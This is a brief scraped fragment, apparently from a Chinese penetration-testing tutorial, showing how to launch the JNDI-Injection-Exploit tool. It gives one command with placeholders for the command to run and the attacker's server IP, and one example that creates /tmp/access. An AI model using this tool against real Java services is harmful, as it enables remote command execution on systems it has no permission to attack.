 java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "要执行的命令" -A "vpsip"java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "touch /tmp/access" -A "192.168.0.1"